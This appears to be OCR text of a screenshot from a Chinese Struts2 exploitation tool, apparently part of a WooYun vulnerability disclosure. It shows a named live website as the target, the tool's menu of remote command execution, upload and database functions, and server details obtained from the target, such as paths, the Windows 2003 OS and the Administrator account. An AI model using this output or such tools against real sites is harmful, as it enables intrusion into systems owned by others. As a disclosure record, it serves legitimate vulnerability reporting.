 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.spgbid.com/spgbid/homeAction/searchAction.action?search=search&msg=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程
网站物理路径： D:\apache-tomcat-6.0.18\webapps\spgbid
java.home: C:\Program Files\Java\jdk1.6.0_21\jre
java.version: 1.6.0_21
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\apache-tomcat-6.0.18\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_21\lib\tools.jar;D:\apache-tomcat-6.0.18\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_21\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:
\oracle\product\10.2.0\db_1\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 17.0-b17
www.wooyun.org